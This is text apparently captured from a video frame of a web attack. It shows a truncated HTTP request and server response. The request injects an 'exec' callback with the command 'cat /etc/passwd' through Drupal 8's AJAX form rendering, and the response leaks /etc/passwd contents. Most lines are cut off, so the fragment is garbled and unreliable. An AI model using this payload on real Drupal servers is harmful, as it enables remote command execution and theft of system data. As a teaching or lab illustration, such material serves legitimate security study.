 e&ajax_form=1&_wrapper_format=
org
equests/2.25.1
p, deflate
ation/x-www-form-urlencoded
r_form&_drupal_ajax=1&
r%5D%5B%5D=exec&mail%5B%23type%5D=
kup%5D=cat+/etc/passwd
2 Date: Tue, 13 Jun 2023 20:51:55 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By:
PHP/5.6.36-1+ubuntu14.04.1+deb.sury.org+1
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: en
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 X-Generator: Drupal 8 (https://www.drupal.org)
12 X-Drupal-Ajax-Token: 1
13 Content-Length: 213
14 Connection: close
15 Content-Type: application/json
16
17 [
{
"command":"insert",
"method":"replaceWith",
"selector":null,
"data":
"\n tomcat7:x:125:130::\/usr\/share\/tomcat7:\/
n\/false\u003Cspan class=\u0022ajax-new-content\